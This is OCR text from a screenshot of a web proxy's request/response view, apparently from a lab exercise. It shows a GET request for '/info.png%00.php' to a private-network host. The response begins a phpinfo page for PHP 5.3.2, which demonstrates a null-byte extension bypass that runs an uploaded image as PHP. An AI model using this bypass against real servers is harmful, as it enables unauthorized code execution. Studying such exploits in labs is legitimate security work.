 1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < >
Targ
Request
Pretty Raw Hex
\n
1 GET /info.png%00.php HTTP/1.1
2 Host: 192.168.16.136
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: BkGOp9578O_think_template=default
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
</head>
33 <body>
<div class="center">
34 <table border="0" cellpadding="3" width="600">
35 <tr class="h">
<td>
36 <a href="http://www.php.net/">
<img border="0" src="
/info.png?=PHPE9568F34-D428-11d2-A769-00AA001
ACF42" alt="PHP Logo" />
</a>
<h1 class="p">
PHP Version 5.3.2
</h1>
37 </td>
</tr>
38 </table>
<br />
39 <table border="0" cellpadding="3" width="600">
40 <tr>
<td class="e">
System
</td>
<td class="v">